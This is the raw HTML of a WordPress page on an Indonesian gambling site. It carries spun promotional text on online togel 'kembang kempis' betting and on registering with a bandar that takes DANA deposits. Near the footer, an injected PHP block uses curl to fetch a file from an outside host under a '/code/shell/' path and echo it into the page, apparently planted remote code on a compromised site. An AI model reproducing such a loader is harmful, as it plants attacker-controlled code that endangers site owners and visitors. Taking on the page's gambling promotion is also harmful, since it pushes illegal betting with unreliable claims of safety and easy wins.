<link rel='stylesheet' id='dashicons-css' href='https://random-pixels.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://random-pixels.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://random-pixels.com/wp-content/themes/futurio/css/bootstrap.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='futurio-stylesheet-css' href='https://random-pixels.com/wp-content/themes/futurio/style.css?ver=1.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://random-pixels.com/wp-content/themes/futurio/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<script type="text/javascript" src="https://random-pixels.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://random-pixels.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://random-pixels.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<link rel="https://api.w.org/" href="https://random-pixels.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://random-pixels.com/wp-json/wp/v2/posts/318" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://random-pixels.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://random-pixels.com/?p=318' />
	<script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script>
	<link rel="icon" href="https://random-pixels.com/wp-content/uploads/2023/03/8-150x150.jpeg" sizes="32x32" />
<link rel="icon" href="https://random-pixels.com/wp-content/uploads/2023/03/8.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://random-pixels.com/wp-content/uploads/2023/03/8.jpeg" />
<meta name="msapplication-TileImage" content="https://random-pixels.com/wp-content/uploads/2023/03/8.jpeg" />
    </head>
    <body id="blog" class="wp-singular post-template-default single single-post postid-318 single-format-standard wp-theme-futurio">

        <a class="skip-link screen-reader-text" href="#site-content">Skip to the content</a>                <div class="page-wrap">
 
<div class="main-menu">
    <nav id="site-navigation" class="navbar navbar-default nav-pos-left">     
        <div class="container">   
            <div class="navbar-header">
                                    <div class="site-heading navbar-brand heading-menu" >
                        <div class="site-branding-logo">
                                                    </div>
                        <div class="site-branding-text">
                                                            <p class="site-title"><a href="https://random-pixels.com/" rel="home">Randompixels</a></p>
                            
                                                            <p class="site-description">
                                    Taruhan NBA Untuk Panduan Pemula                                </p>
                                                    </div><!-- .site-branding-text -->
                    </div>
                	
            </div>
                                                    <a href="#" id="main-menu-panel" class="open-panel" data-panel="main-menu-panel">
                    <span></span>
                    <span></span>
                    <span></span>
                    <div class="brand-absolute visible-xs">Menu</div>
                </a>
            
            <div class="menu-container"><ul id="menu-home" class="nav navbar-nav navbar-left"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1493" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent active menu-item-1493 nav-item"><a title="Bandar Togel" href="https://random-pixels.com/category/bandar-togel/" class="nav-link">Bandar Togel</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1494 nav-item"><a title="Pediksi Togel" href="https://random-pixels.com/category/pediksi-togel/" class="nav-link">Pediksi Togel</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1495 nav-item"><a title="Poker Online" href="https://random-pixels.com/category/poker-online/" class="nav-link">Poker Online</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1496 nav-item"><a title="Rtp Online" href="https://random-pixels.com/category/rtp-online/" class="nav-link">Rtp Online</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1497 nav-item"><a title="Slot Online" href="https://random-pixels.com/category/slot-online/" class="nav-link">Slot Online</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1498" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1498 nav-item"><a title="Taruhan NBA" href="https://random-pixels.com/category/taruhan-nba/" class="nav-link">Taruhan NBA</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1499" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1499 nav-item"><a title="Togel Online" href="https://random-pixels.com/category/togel-online/" class="nav-link">Togel Online</a></li>
</ul></div>
                    </div>
    </nav> 
</div>
            <div id="site-content"></div>
            	
			<div class="full-head-img container-fluid">
																<h1 class="single-title container text-center">
					Aturan Metode Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel 
Batulicin				</h1>
																	</div>
			<div class="container-fluid head-bread" role="main"><div id="breadcrumbs" class="container text-left"><span><span><a href="https://random-pixels.com/">Home</a></span> » <span class="breadcrumb_last" aria-current="page">Aturan Metode Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel Batulicin</span></span></div></div>	<div class="container main-container" role="main">
		<div class="page-area">
			<!-- start content container -->
<div class="row">      
    <article class="col-md-9 ">
                                 
                <div class="post-318 post type-post status-publish format-standard hentry category-bandar-togel">
                                                            <div class="futurio-content single-content">
                        <div class="single-entry-summary">
                                                                                        <div class="content-date-comments">
                                    			<div class="date-meta">
				<span class="posted-date-month">	
					Apr				</span>
				<span class="posted-date-day">
					07				</span>
				<span class="posted-date-year">	
					2023				</span>
			</div>
							<div class="comments-meta comments-off">
				Off				<i class="fa fa-comments-o"></i>
			</div>
				                                </div>
                                                        <p>Tiap-tiap betaruh sekarang ini pastinya dapat peroleh semua layanan terbaik yang jauh semakin terkesan ketimbang taruhan di bandar darat. Yakni, dengan pakai wadah online banyak bettor merasai kehebohan dan ketenteraman tidak sama dalam menjalankan tiap spekulasi yang tambah memberikan keuntungan. Togel online sebagai diantara satu bermacam perjudian classic yang tetap lagi ada sampai saat ini.</p>
<p>Pencinta judi togel pastilah lebih bertambah khususnya dengan semua kelebihan terpilih yang semakin lebih terkesan maka soal ini kasih kehebohan spesifik dengan secara bermain yang semakin lebih nyaman serta aman. Siapa-siapa saja pastinya dapat mengerjakan semua spekulasi dahsyat buat tiap-tiap spekulasi menarik umpamanya togel online. Peraturan trik bermain judi togel dalam sebuah web-site judi dapat pemain permainkan dengan gampang dan ringkas. Cukup masuk Bersama bandar togel dana dapat dipercaya merupakan sesuatu peruntungan di mana pemain dapat juga temukan servis deposit lewat DANA secara efektif dan jauh makin irit</p>
<p>Siapa saja dapat temukan service terhebat yang terkesan dengan secara bermain yang paling nyaman dan aman tentunya betaruh akan temukan semua kehebohannya dengan secara sangat menarik selama seharian. Kedepankan untuk dapat rasakan serunya taruhan dengan cara lebih mengesankan maka dari itu tentu pemain dapat temukan servis yang semakin lebih mengesankan. Teknik bermain judi teraman dan paling gampang waktu ini juga pastinya tambah dapat dipercaya jadi arena taruhan sangat berkelas yang jadi bisa unggulan terpercaya dan terbaik. Siapa saja bisa menjalankan tiap taruhan togel dengan semua kesempatan menang terunggul maka dari itu betaruh dapat peroleh layanan paling mudah.</p>
<h2>Keunggulan Bermain Judi Togel Di Internet Irit Dan Fleksibel</h2>
<p>Memastikan sebuah alternatif web judi terpercaya serta terbaik yakni satu kewajiban untuk banyak betaruh. Dengan mempercayakan langkah paling gampang serta ringkas main judi togel dalam internet, tiap pemain bebas memastikan waktu serta tempat dapat taruhan. Pastinya betaruh dapat memercayakan sebuah teknik online bagus yang jauh semakin dapat dihandalkan maka dari itu hoki akan lekas didapat. Sudah pasti beberapa betaruh sekarang ini dapat mempercayakan teknik paling simpel dalam melakukan tiap-tiap taruhan sengit yang dapat jaid unggulan.</p>
<p>Mainkan taruhan togel dengan cara online sudahlah banyak disenangi pearuh saat ini dengan mempercayakan suatu Android atau Iphone. Trik yang simpel serta efektif ini pasti juga beri banyak kegunaan buat banyak bettor. Pastinya terdapat beberapa keunggulan main judi togel dalam internet yang dapat dicapai beberapa bettor terpenting membuat pemain terasa lebih irit taruhan dengan fleksibel, Tentang hal keunggulan itu ialah:</p>
<h2>Lebih irit semua hal</h2>
<p>Permainkan taruhan togel Bersama suatu bandar togel dana dengan koneksi internet tentunya berasa lebih irit. Pemain mengirit waktunya karena tidak harus pergi jauh ke suatu bandar darat yang dapat menghabiskan waktu semakin banyak, pemain juga tidak harus pergi jauh maka dari itu tidak terasa Letih serta membikin pemain tambah dapat mengirit tenaganya. Juga, pemain bisa mengirit keuangannya dikarenakan tak harus mengeluarkan modal yang besar untuk mengawali taruhan ini.</p>
<h2>Main fleksibel dan efisien</h2>
<p>Buat mainkan taruhan togel lewat cara online pastilah juga terasa efisien gampang untuk dimainkan  Android yang dapat dibawa kemana sajakah hingga pemain terasa lebih gampang untuk taruhan togel unggulan. Pastilah juga banyak betaruh dapat merasai spekulasi yang paling flkesibel dapat pasang angka yang terunggul dimana saja serta kapan pun. Hingga betaruh lebih simpel dapat taruhan dengan cara aman paling dipercaya hingga membikin pemain judi terasa  lebih senang sebab dapat tentukan waktu setiap waktu dengan tak perlu risau untuk selalu dapat mengikut pekerjaan yang lain.</p>
<h2>Berikut Ini Keamanan Nyata Teruji Situs Bandar Togel Dana Sah</h2>
<p>Trik paling gampang dan terkesan taruhan togel secara fleksibel dan semakin aman jadi dapat dihandalkan selaku tempat taruhan berkelas yang bisa dihandalkan  baik. Tentulah, betaruh dapat rasakan semua kehebohan taruhan dengan lebih nyaman dan aman maka dapat memercayakannya selaku tempat taruhan berkelas.</p>
<p>Taruhan dengan online sudah dipastikan lebih gampang buat bisa dimainkan setiap waktu serta dimanapun. Keamanan yang makin lebih terbukti Di saat pakai android berbasiskan internet sebagai alat bermainnya jadi berasa makin aman serta perihal ini juga pastilah memberi dukungan kemenangan yang tambah lebih terbukti tiap harinya. Keamanan terbukti sudah tentu akan didapat pemain Di saat dapat masuk di salah satunya website judi sah paling dipercaya.</p>
<p>Siapa-siapa saja betaruh pasti dapat mendapati perjudian unggulan atraktif yang jauh lebih dapat diakui  baik. Siapa saja beberapa betaruh dapat menjalankan semua jenis spekulasi togel heboh Bersama sebuah bandar togel dana yang bisa diyakini. Di bawah ini keamanan yang tentu dirasa pemain dengan masuk dalam website paling dipercaya, misalnya:</p>
<p>Rasa aman lantaran luput dari beberapa kesangsian bermacam faksi  dari bermacam Razia yang banyak ditunaikan dimana saja oleh faksi pemerintahan.<br />
Keamanan akan dirasa Saat login situs gunakan suatu account peserta sah yang mana ada sandi dapat ditetapkan sendiri. Trik login terjaga aman lantaran sistim dapat beri pertanyaan teristimewa terhadap tiap pemain login biar luput dari pelbagai penutupan ataupun hacker.<br />
Aman juga buat betaruh dalam melakukan tiap perjudian luar biasa yang  lebih terkesan maka ini bisa berikan keamanan dalam tentukan tiap pembayaran deposit terasa amat aman dikarenakan situs telah bekerja sama-sama dengan beberapa fasilitas bank paling dipercaya.<br />
Jati diri pemain Waktu melaksanakan register pasti segera dapat disimpan secara bertambah aman awalnya tidak pernah dibongkar pada siapa saja, hingga pribadi pemain pastilah terbangun sangatlah aman serta bikin betaruh terasa lebih gampang serta berkeinginan untuk terus-menerus taruhan secara gampang dimanapun serta setiap waktu.<br />
Keuntungan Terbaik Untuk Bettor Masuk Di Bandar Togel Dana Sah</p>
<p>Memastikan alternatif situs paling dipercaya merupakan sesuatu perihal khusus yang harus didahulukan maka dapat dapatkan semua service terhebat serta sangatlah memberi kepuasan. Betaruh pasti dapat temukan servis ternyaman terpenting Sewaktu dapat masuk Bersama sebuah bandar togel dana yang bisa-bisa unggulan dalam semua sarana yang disajikan khususnya saat kerjakan pembayaran deposit. Karena ada servis E-Wallet atau dompet digital sama dengan terapan DANA pasti perihal ini amat beri keuntungan dan bikin pemain nyaman.</p>
<p>Terdapat banyak faedah atau keuntungan yang benar dirasa betaruh Saat bisa mengerjakan spekulasi togel dengan cara online dan perihal ini membuat pemain judi terasa lebih nyaman dan aman dimanapun. Beberapa betaruh pastilah dapat peroleh servis terhebat yang paling terkesan dan masalah ini membuat pemain judi selalu terasa makin nyaman terlebih untuk dapat temukan keuntungan mengenakkan taruhan togel di dalam internet. Siapa-siapa saja kemungkinan merasai keamanan spesifik melalui cara bermain paling aman dan bisa saja unggulan terunggul.</p>
<h2>Karenanya, pahami beberapa keuntungan Bersama situs DANA dapat dipercaya ini yakni:</h2>
<p>Tiap-tiap pemain pastinya dipermudahkan saat lakukan pembayaran deposit ialah dengan cara yang paling ringan dengan pakai terapan DANA.<br />
Keringanan ini juga dirasa buat berbisnis sewaktu-waktu serta dimanapun secara semakin aman serta semakin lebih cepat. Simpel menjalankan tiap spekulasi judi togel terunggul pasti akan dirasa beberapa betaruh melalui langkah sangat nyaman dan aman. Siapa-siapa saja pastinya gampang juga untuk dapat mengerjakan tiap spekulasi yang semakin lebih dahsyat dan aman.<br />
Teknik bayar dengan DANA cukup hanya dengan minimum deposit yang makin lebih dapat terjangkau misalkan cukup dengan IDR 10.000 saja maka dapat benar-benar mempermudah buat banyak betaruh. Dengan tak usah kerja keras persiapkan modal besar, karenanya bermodal seadanya pemain dapat mulai taruhan permainan togel.<br />
Pastilah tak ada potongan buat tiap-tiap pembayaran deposit dan perihal ini sangat memberi keuntungan dikarenakan nilai saldo bakal utuh serta jadi bisa modal taruhan.<br />
Aturan Judi Kira-kira Angka Main Di Bandar Togel Dana Online</p>
<p>Tiap spekulasi togel menarik tentunya bisa beri serunya khusus terlebih dengan kehadiran beberapa pasaran dan model taruhan yang semakin lebih bermacam. Tiap pemain dapat peroleh layanan terunggul yang semakin lebih terkesan terpenting dengan kendala togel online yang tambah lebih menarik kasih serunya spesifik dengan semangat tinggi beroleh untung yang tambah lebih tinggi. Lantaran karena permainan togel ini benar-benar dimainkan  teknik gampang dan sangat menarik sehari-harinya maka selalu beri kelapangan akses taruhan untuk siapa saja.</p>
<p>Permainan togel secara online amat gampang dan efektif di mana pemain dapat bertambah bebas memastikan waktu pasang taruhan sesuaikan pada skedul membuka tutup togel. Dengan tidak harus datang ke sebuah bandar darat yang mungkin tempat nya jauh dan cukup berdampak karena itu ini selalu memberinya kepuasan ke banyak betaruh dalam menjalankan tiap-tiap permainan teratas <a href="https://random-pixels.com/">togel online</a>.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-16 aligncenter" src="https://random-pixels.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg" alt="" width="300" height="171" srcset="https://random-pixels.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg 300w, https://random-pixels.com/wp-content/uploads/2023/03/H53AYlf-768x439.jpg 768w, https://random-pixels.com/wp-content/uploads/2023/03/H53AYlf.jpg 840w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Metode bermain taruhan togel Bersama bandar togel dana dapat dipercaya yaitu dengan jadi peserta didalamnya supaya bisa terhubung situs dan dapat pasang angka kapan pun. Pemain penting punya prakiraan angka keluaran togel cocok, ialah dengan perhitungkan dengan cara benar buat keluaran hasil angka pada pasaran yang dituruti. Pastinya banyak juga psaran togel yang dapat pemain turuti dan salah satunya jadi pasaran togel paling besar dan termashyur salah satunya yakni:</p>
<p>Singapore (SGP)<br />
Hongkong (HK)<br />
Cambodia<br />
Sydney</p>
<p>Melalui langkah menerka angka jadi ada sejumlah peraturan tidak serupa yang dapat pemain putuskan dalam sejumlah jenis taruhan yang disajikan. Tentu banyak betaruh dapat berasa semakin nyaman dan aman untuk dapat temukan layanan terunggul yang paling unggul dan terkesan maka betaruh bisa menjalankan bermacam serunya. Keluaran angka togel ini merupakan terdiri dalam angka tersusun sekitar 4 angka yang berturutan yakni jadi AS, KOP, KEPALA dan paling akhir ialah EKOR. Dengan tentukan taruhan yang pas yakni ramalan angka yang tampil di pengeluaran togel karenanya tentulah pemain bisa menang dengan cara lebih gampang.</p>
<h2>Ini Langkahnya Bermain Judi Bandar Togel Dana Taruhan Kembang Kempis</h2>
<p>Langkah termudah dan efektif dalam ikuti sebuah spekulasi togel online pasti dirasa banyak pemain lebih maksimum. Metode paling mudah menempatkan taruhan togel dapat pemain turuti di model type taruhan yang disajikan. Seperti satu diantaranya ialah Kembang Kempis yang dapat dimainkan  keputusan yang makin lebih hebat serta menggembirakan. Adapun teknik bermain taruhan ini yaitu dengan lebih dahulu tentukan 2D amat pas.</p>
<p>Buat coba permainan ini di bandar togel dana pasti pemain dapat menerka dua angka terlebih dulu di antara dua angka depan, tengah atau belakang. Mengenai kalau semisalnya pengeluaran togel ialah 5432 pasti 2D depan ialah 54, 2D tengah ialah 43 dan 2D belakang ialah 32. Pasti selesai pemain tentukan 2D benar dapat selekasnya memastikannya atau menebaknya menjadi taruhan kembang, kempis atau kembar. Adapun keputusannya ialah:</p>
<p>KEMBANG= kalau dari 2 angka kalau yang rasakan yaitu lebih kecil dari yang ke-2  atau A&lt;B.<br />
KEMPIS= adalah dari ke-2  angka kalau bilangan pertama lebih besar dibanding bilangan ke-2  atau A&gt;B.<br />
KEMBAR= ialah dari ke-2  angka ialah sama yakni bilangan pertama serta ke-2  sama besar atau A=B.</p>
<p>Akan halnya contoh-contohnya yang dapat pemain ketahui contohnya kalau pemain memasangkan taruhannya untuk 2D belakang selaku KEMPIS, selanjutnya seandainya keluaran togel yang ada yakni 8893 pasti pemain lantas dipastikan menang sebab bisa disaksikan kalau dari angka itu sisi belakang yakni 93 yang mana kalau 9 yakni lebih besar dibanding 3.</p>
<p>Contoh yang lain, contohnya pemain menempatkan taruhannya untuk perkiraan 2D depan selaku KEMBANG selanjutnya lihat di result togel yang keluar ialah 3487 pasti pemain juga dipastikan menang, kalau dapat disaksikan angka depan ini yakni 34 yang mana angka 3 pastinya lebih kecil dari 4.</p>
<p>Apabila semisalnya pemain memasangkan taruhanya buat prakiraan 2D tengah menjadi KEMBAR, jadi bila keluaran togel yaitu 8776 tentulah pemain menang serta dapat peroleh keberuntungannya. Tentang hal dapat disaksikan kalau angka sisi tengah yaitu 77 yang mana 7 serta 7 itu merupakan sama besar.</p>
<h2>Turuti Cara Berikut, Pemula Dapat Pasang Angka Bandar Togel Dana!</h2>
<p>Tentukan sesuatu opsi situs terpercaya serta terbaik yaitu satu soal pokok yang penting menjadi target utama terbaik dalam melaksanakn semua macan pertaruh apa saja termaksud togel Kembang Kempis. Tiap-tiap pemain dapat temukan servis taruhan sangat dahsyat dan memberi kepuasan dengan semakin nyaman dan aman. Tiap pemain pemula tentu dapat lekas pasang angka dengan serta cara yang semakin lebih ringan maka banyak betaruh bakal temukan layanan yang semakin memiliki kualitas.</p>
<p>Pemula dapat lekas memasangkan taruhannya di bandar togel dana dengan lakukan sejumlah Cara antara lain ialah:</p>
<p>Pemain butuh buka link sah situs buat lekas mendaftarkan lewat langkah membuka lebih dahulu link sah ataupun link alternative situs maka dapat masuk web penting situs dan butuh pilih menu DAFTAR di sisi atas.<br />
Seusai tampak sebuah formulir registrasi, pastinya pemain dapat selekasnya isikan data dengan cara komplet untuk semuanya data yang dibutuhkan diantaranya nama Username, sandi dengan password diputuskan sendiri, alamat e mail aktif, nomor contact aktif, nomor rekening, nama rekening dan alternatif bank berkaitan.<br />
Pemain bisa meng-klik menu daftar untuk lekas mengerjakan data cuman dalam sekejap. Tentunya pemain dapat selekasnya lebih ringan temukan account anggota sah.</p>
<p>Seusai peroleh account peserta sah tentu bisa dipakai buat login situs 24 jam setiap waktu. Peroleh akses situs bandar togel dana selekasnya serta putuskan juga opsi pasaran togel terkomplet yang ingin dimainkan  kesempatan menang makin tinggi maka dari itu tentulah betaruh dapat peroleh kelapangan taruhan togel.</p>
                             
                        </div><!-- .single-entry-summary -->
                        <div class="entry-footer"><div class="cat-links"><span class="space-right">Posted in</span><a href="https://random-pixels.com/category/bandar-togel/">Bandar Togel</a></div></div>
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://random-pixels.com/ketetapan-teknik-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-murung-raya/" rel="prev"><span class="screen-reader-text">Previous Post</span><span aria-hidden="true" class="nav-subtitle">Previous</span> <span class="nav-title"><span class="nav-title-icon-wrapper"><i class="fa fa-angle-double-left" aria-hidden="true"></i></span>Ketetapan Teknik Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel 
Murung Raya</span></a></div><div class="nav-next"><a href="https://random-pixels.com/keputusan-langkah-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-tanjung-redeb/" rel="next"><span class="screen-reader-text">Next Post</span><span aria-hidden="true" class="nav-subtitle">Next</span> <span class="nav-title">Keputusan Langkah Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel 
Tanjung Redeb<span class="nav-title-icon-wrapper"><i class="fa fa-angle-double-right" aria-hidden="true"></i></span></span></a></div></div>
	</nav>                            <div class="single-footer">
                                 
                            </div>
                                            </div>
                </div>        
                    
            
    </article> 
        <aside id="sidebar" class="col-md-3 ">
        <div id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://random-pixels.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://random-pixels.com/panduan-lengkap-paduan-menang-judi-situs-dan-game-slots-online/">Panduan Lengkap Paduan Menang Judi Situs dan Game Slots Online untuk Pemula</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://random-pixels.com/paduan-menang-judi-situs-rtp-terpercaya-dan-bonus-game-slots-online/">Paduan Menang Judi Situs RTP Terpercaya Dan Bonus Game Slots Online yang Menguntungkan</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://random-pixels.com/tips-paduan-menang-judi-situs-dengan-bonus-game-slots-online-gacor/">Tips Paduan Menang Judi Situs dengan Bonus Game Slots Online Gacor untuk Pemain Cerdas</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://random-pixels.com/paduan-menang-judi-situs-rtp-tinggi-untuk-pemain-game-slots-online/">Paduan Menang Judi Situs RTP Tinggi untuk Pemain Game Slots Online yang Efektif</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://random-pixels.com/strategi-paduan-menang-judi-situs-rtp-dan-bonus-game-slots-online/">Strategi Paduan Menang Judi Situs RTP dan Bonus Game Slots Online yang Efektif</a></li>
</ul></div></div></div><div id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></div>    </aside>
</div>
<!-- end content container -->

</div><!-- end main-container -->
</div><!-- end page-area -->


<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>

</div><!-- end page-wrap -->



<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/futurio/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?><script type="text/javascript" src="https://random-pixels.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://random-pixels.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script type="text/javascript" src="https://random-pixels.com/wp-content/themes/futurio/js/bootstrap.min.js?ver=3.3.7" id="bootstrap-js"></script>
<script type="text/javascript" src="https://random-pixels.com/wp-content/themes/futurio/js/customscript.js?ver=1.5.4" id="futurio-theme-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://random-pixels.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
